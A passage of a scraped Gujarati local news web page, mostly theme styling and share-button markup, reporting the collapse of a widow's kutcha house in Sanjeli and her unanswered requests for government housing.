                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6-%25e0%25aa%259c%25e0%25aa%25bf%25e0%25aa%25b2%25e0%25ab%258d%25e0%25aa%25b2%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25b8%25e0%25aa%2582%25e0%25aa%259c%25e0%25ab%2587%25e0%25aa%25b2%25e0%25ab%2580%25e0%25aa%25ae%25e0%25aa%25be-3%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6+%E0%AA%9C%E0%AA%BF%E0%AA%B2%E0%AB%8D%E0%AA%B2%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%B8%E0%AA%82%E0%AA%9C%E0%AB%87%E0%AA%B2%E0%AB%80%E0%AA%AE%E0%AA%BE%E0%AA%82+%E0%AA%A8%E0%AA%B5%E0%AB%80+%E0%AA%B5%E0%AA%B8%E0%AA%BE%E0%AA%B9%E0%AA%A4%E0%AA%AE%E0%AA%BE%E0%AA%82+%E0%AA%B5%E0%AA%BF%E0%AA%A7%E0%AA%B5%E0%AA%BE+%E0%AA%AC%E0%AA%BE%E0%AA%87%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AA%95%E0%AA%BE%E0%AA%A8%E0%AA%A8%E0%AB%80+%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%BE%E0%AA%B2+%E0%AA%A7%E0%AA%B0%E0%AA%BE%E0%AA%B6%E0%AA%BE%E0%AA%AF%E0%AB%80+%E0%AA%A5%E0%AA%A4%E0%AA%BE+%E0%AA%A6%E0%AB%8B%E0%AA%A1%E0%AA%A7%E0%AA%BE%E0%AA%AE%2C+%E0%AA%AE%E0%AB%8B%E0%AA%9F%E0%AB%80+%E0%AA%9C%E0%AA%BE%E0%AA%A8%E0%AA%B9%E0%AA%BE%E0%AA%A8%E0%AB%80+%E0%AA%9F%E0%AA%B3%E0%AB%80%C2%A0&url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6-%25e0%25aa%259c%25e0%25aa%25bf%25e0%25aa%25b2%25e0%25ab%258d%25e0%25aa%25b2%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25b8%25e0%25aa%2582%25e0%25aa%259c%25e0%25ab%2587%25e0%25aa%25b2%25e0%25ab%2580%25e0%25aa%25ae%25e0%25aa%25be-3%2F&via=newstok24" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6+%E0%AA%9C%E0%AA%BF%E0%AA%B2%E0%AB%8D%E0%AA%B2%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%B8%E0%AA%82%E0%AA%9C%E0%AB%87%E0%AA%B2%E0%AB%80%E0%AA%AE%E0%AA%BE%E0%AA%82+%E0%AA%A8%E0%AA%B5%E0%AB%80+%E0%AA%B5%E0%AA%B8%E0%AA%BE%E0%AA%B9%E0%AA%A4%E0%AA%AE%E0%AA%BE%E0%AA%82+%E0%AA%B5%E0%AA%BF%E0%AA%A7%E0%AA%B5%E0%AA%BE+%E0%AA%AC%E0%AA%BE%E0%AA%87%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AA%95%E0%AA%BE%E0%AA%A8%E0%AA%A8%E0%AB%80+%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%BE%E0%AA%B2+%E0%AA%A7%E0%AA%B0%E0%AA%BE%E0%AA%B6%E0%AA%BE%E0%AA%AF%E0%AB%80+%E0%AA%A5%E0%AA%A4%E0%AA%BE+%E0%AA%A6%E0%AB%8B%E0%AA%A1%E0%AA%A7%E0%AA%BE%E0%AA%AE%2C+%E0%AA%AE%E0%AB%8B%E0%AA%9F%E0%AB%80+%E0%AA%9C%E0%AA%BE%E0%AA%A8%E0%AA%B9%E0%AA%BE%E0%AA%A8%E0%AB%80+%E0%AA%9F%E0%AA%B3%E0%AB%80%C2%A0 %0A%0A https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_77 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_77 .td-audio-player{
                    font-size: 12px;
                }.tdi_77 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_77:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="450" 
                                        height="450" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg" srcset="https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg 450w, https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450-150x150.jpg 150w, https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450-300x300.jpg 300w, https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450-420x420.jpg 420w" sizes="(max-width: 450px) 100vw, 450px" 
                                        alt="" 
                                        title="img1570289427603-450x450"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_78 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_78,
                .tdi_78 > p,
                .tdi_78 .tdb-block-inner > p{
			        font-size:16px !important;line-height:2 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><div dir="auto"><img decoding="async" class="wp-image-13445 alignleft" src="https://newstok24.com/wp-content/uploads/2019/09/Smit-Desai-Sanjeli-238x300.jpg" alt="" width="85" height="107" srcset="https://newstok24.com/wp-content/uploads/2019/09/Smit-Desai-Sanjeli-238x300.jpg 238w, https://newstok24.com/wp-content/uploads/2019/09/Smit-Desai-Sanjeli-768x969.jpg 768w, https://newstok24.com/wp-content/uploads/2019/09/Smit-Desai-Sanjeli-812x1024.jpg 812w, https://newstok24.com/wp-content/uploads/2019/09/Smit-Desai-Sanjeli-696x878.jpg 696w, https://newstok24.com/wp-content/uploads/2019/09/Smit-Desai-Sanjeli-333x420.jpg 333w, https://newstok24.com/wp-content/uploads/2019/09/Smit-Desai-Sanjeli.jpg 1015w" sizes="(max-width: 85px) 100vw, 85px" /></div>
<div dir="auto"><img decoding="async" class="wp-image-2790 alignleft" src="https://newstok24.com/wp-content/uploads/2016/03/logo-newstok-272.jpg" alt="" width="100" height="33" /></div>
<div dir="auto"><strong><span style="color: #ffffff; background-color: #0000ff;"> SMIT DESAI &#8211;</span><span style="color: #ffffff; background-color: #ff0000;">&#8211; SANJELI </span></strong></div>
<div dir="auto" style="text-align: justify;">ચોમાસું અંતિમ વિદાય લેતા લેતા સંજેલીના નવી વસાહતમા આવેલી એક વિધવા બાઇના મકાનની દિવાલો શનિવારના વહેલી પરોઢે અચાનક ધરાશાયી થતાં સ્થાનિક લોકો અને ઘરમાં રહેતા પરિવારોના લોકોમાં ઘભરાટ પેદા થઈ ગઈ હતી, ત્યારે આસપાસના લોકો દોડી આવતા પરિવારને કોઈ જાનહાની થઈ ન હતી.</div>
<div dir="auto" style="text-align: justify;">ગુજરાતભરમાં પ્રધાનમંત્રી આવાસો ગરીબ પરિવારને કાચા મકાનમાંથી પાકુ મકાન બનાવી પોતાનું જીવન ગુજારે અને સુખમય રહે તે માટે આવાસોની ફાળવણી કરવામાં આવી રહી છે. ત્યારે સંજેલી તાલુકામાં કેટલાક કાચા મકાનો ધરાવતા પરિવારો હાલ પણ આવાસથી વંચિત રહ્યા છે, ત્યારે સંજેલી તાલુકામાં કાચા મકાનો ધરાવતા ગરીબ પરિવારોને આવાસોની ફાળવણી ક્યારે કરવામાં આવે તેવી ચર્ચા લોકમુખે વહેતી થઈ છે. હાલમાં સંજેલી તાલુકામાં કેટલાક કાચા મકાનો પડી રહ્યા છે. સંજેલી તાલુકા મથકે નવી વસાહતમાં એક વિધવા બાઇનું મકાન પડી જતાં મોટી જાનહાની ટળી હતી. ત્યારે વિધવા બાઇ દ્વારા આવાસ માટે વારંવાર રજૂઆત કરવામાં આવી છે છતાં પણ તેમને આવાસ ફાળવવામાં આવતું નથી.</div>
<div dir="auto"><img decoding="async" class="size-medium wp-image-13553 alignleft" src="https://newstok24.com/wp-content/uploads/2019/10/IMG-20191004-WA0036-300x124.jpg" alt="" width="300" height="124" srcset="https://newstok24.com/wp-content/uploads/2019/10/IMG-20191004-WA0036-300x124.jpg 300w, https://newstok24.com/wp-content/uploads/2019/10/IMG-20191004-WA0036-768x318.jpg 768w, https://newstok24.com/wp-content/uploads/2019/10/IMG-20191004-WA0036-696x288.jpg 696w, https://newstok24.com/wp-content/uploads/2019/10/IMG-20191004-WA0036.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<div dir="auto" style="text-align: justify;">હુ વિધવા બાઇ છું અને સંજેલીમાં નવી વસાહતમાં મારા પરિવાર સાથે મારું ગુજરાન ચલાવું છું. મારું કાચું મકાન છે અને તે પણ સરકાર તરફથી મારા પરિવારને સહાયમાં વર્ષો પહેલાં મળ્યું હતું. આજે સવારમાં મારા મકાનની દિવાલો ધરાશાયી થઇ છે. પ્રધાનમંત્રી આવાસ મેળવવા માટે વારંવાર પંચાયતમાં રજૂઆત કરવામાં આવી છે છતાં પણ આવાસ ફાળવવામાં આવતું નથી, આજ રોજ દીવાલ પડી જતા પંચાયતમાં જાણ કરવામાં આવી છે. નામે : સઈદાબીબી બેલીમ, રહે. નવી વસાહત, સંજેલી</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_81 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_81 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://newstok24.com/tag/flash/">flash</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_83{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6-%25e0%25aa%259c%25e0%25aa%25bf%25e0%25aa%25b2%25e0%25ab%258d%25e0%25aa%25b2%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25b8%25e0%25aa%2582%25e0%25aa%259c%25e0%25ab%2587%25e0%25aa%25b2%25e0%25ab%2580%25e0%25aa%25ae%25e0%25aa%25be-3%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6+%E0%AA%9C%E0%AA%BF%E0%AA%B2%E0%AB%8D%E0%AA%B2%E0%AA%BE%E0%AA%A8%E0%AA%BE+%E0%AA%B8%E0%AA%82%E0%AA%9C%E0%AB%87%E0%AA%B2%E0%AB%80%E0%AA%AE%E0%AA%BE%E0%AA%82+%E0%AA%A8%E0%AA%B5%E0%AB%80+%E0%AA%B5%E0%AA%B8%E0%AA%BE%E0%AA%B9%E0%AA%A4%E0%AA%AE%E0%AA%BE%E0%AA%82+%E0%AA%B5%E0%AA%BF%E0%AA%A7%E0%AA%B5%E0%AA%BE+%E0%AA%AC%E0%AA%BE%E0%AA%87%E0%AA%A8%E0%AA%BE+%E0%AA%AE%E0%AA%95%E0%AA%BE%E0%AA%A8%E0%AA%A8%E0%AB%80+%E0%AA%A6%E0%AA%BF%E0%AA%B5%E0%AA%BE%E0%AA%B2+%E0%AA%A7%E0%AA%B0%E0%AA%BE%E0%AA%B6%E0%AA%BE%E0%AA%AF%E0%AB%80+%E0%AA%A5%E0%AA%A4%E0%AA%BE+%E0%AA%A6%E0%AB%8B%E0%AA%A1%E0%AA%A7%E0%AA%BE%E0%AA%AE%2C+%E0%AA%AE%E0%AB%8B%E0%AA%9F%E0%AB%80+%E0%AA%9C%E0%AA%BE%E0%AA%A8%E0%AA%B9%E0%AA%BE%E0%AA%A8%E0%AB%80+%E0%AA%9F%E0%AA%B3%E0%AB%80%C2%A0&url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6-%25e0%25aa%259c%25e0%25aa%25bf%25e0%25aa%25b2%25e0%25ab%258d%25e0%25aa%25b2%25e0%25aa%25be%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%25b8%25e0%25aa%2582%25e0%25aa%259c%25e0%25ab%2587%25e0%25aa%25b2%25e0%25ab%2580%25e0%25aa%25ae%25e0%25aa%25be-3%2F&via=newstok24" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
